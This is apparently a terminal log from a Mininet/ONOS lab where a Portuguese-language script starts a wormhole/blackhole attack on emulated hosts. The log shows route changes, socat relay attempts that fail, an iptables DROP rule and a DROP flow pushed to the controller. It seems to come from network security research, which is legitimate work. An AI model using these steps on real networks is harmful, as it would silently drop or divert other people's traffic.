 :~/mininet_atq$ sudo ./atq_blackhole.sh
[sudo] password for ubirajara:
O que deseja fazer?
1 - Iniciar ataque
2 - Parar ataque
Escolha (1/2): 1
[start] Wormhole/Blackhole...
✅ Executando no h7 (PID 9214): sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
✅ Executando no h6 (PID 9212): sysctl -w net.ipv4.conf.all.accept_redirects=0
net.ipv4.conf.all.accept_redirects = 0
✅ Executando no h6 (PID 9212): sysctl -w net.ipv4.conf.h6-eth0.accept_redirects=0
net.ipv4.conf.h6-eth0.accept_redirects = 0
✅ Executando no h6 (PID 9212): route del -net 10.0.0.0 netmask 255.0.0.0
✅ Executando no h6 (PID 9212): route add default gw 10.0.0.7
SIOCADDRT: Network is unreachable
✅ Executando no h7 (PID 9214): socat TCP-LISTEN:5555,fork TCP:10.0.0.8:6666 & echo $! > /root/mininet_pids/socat_h7.pid
2025/05/28 16:54:01 socat[10037] E exactly 2 addresses required (there are 7); use option "-h" for help
✅ Executando no h8 (PID 9216): socat TCP-LISTEN:6666,fork TCP:10.0.0.7:5555 & echo $! > /root/mininet_pids/socat_h8.pid
2025/05/28 16:54:01 socat[10045] E exactly 2 addresses required (there are 7); use option "-h" for help
✅ Executando no h7 (PID 9214): iptables -A FORWARD -s 10.0.0.6 -d 10.0.0.1 -j DROP
Aplicando regra DROP no ONOS...
{"flows":[{"deviceId":"of:0000000000000005","flowId":"52072873704732399"}]}✅ Ataque configurado com sucesso.